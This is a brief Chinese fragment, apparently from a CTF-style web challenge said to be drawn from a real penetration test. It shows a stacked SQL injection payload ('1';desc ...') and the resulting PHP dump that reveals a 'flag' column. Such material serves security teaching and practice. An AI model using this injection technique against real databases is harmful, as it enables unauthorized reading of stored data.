 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1';desc `191981093111451 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}